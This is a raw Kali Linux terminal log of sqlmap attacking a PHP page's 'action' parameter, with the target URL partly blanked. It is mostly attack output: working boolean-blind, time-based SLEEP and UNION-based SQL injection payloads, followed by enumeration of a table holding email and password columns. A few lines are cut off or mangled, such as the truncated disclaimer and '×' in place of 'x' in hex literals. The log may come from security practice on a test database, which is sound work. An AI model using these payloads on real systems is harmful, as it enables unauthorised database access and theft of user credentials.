 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u https:/ com/imran/index.php?action=1 -D test -T imran --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.12.2#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
ponsible for any misuse or damage caused by this program
[*] starting @ 22:02:29 /2022-01-17/
[22:02:30] [INFO] resuming back-end DBMS 'mysql'
[22:02:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: action (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=1' AND 7673=7673 AND 'qpeS'='qpeS
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=1' AND (SELECT 4527 FROM (SELECT(SLEEP(5)))soIM) AND 'sjUH'='sjUH
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=1' UNION ALL SELECT NULL,CONCAT(0×716a767171,0×4f5149724d6b786449424f637474526144494f796c4c53797a4c6d6a62686b73644d6c6866467748,0×
---
[22:02:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:02:31] [INFO] fetching columns for table 'imran' in database 'test'
Database: test
Table: imran
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| email    | varchar(255) |
| id       | int(11)      |
| name     | varchar(255) |
| password | varchar(255) |
+----------+--------------+
[22:02:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ .com'
[*] ending @ 22:02:31 /2022-01-17/
kali_lampp
┌──(kali㉿kali)-[~]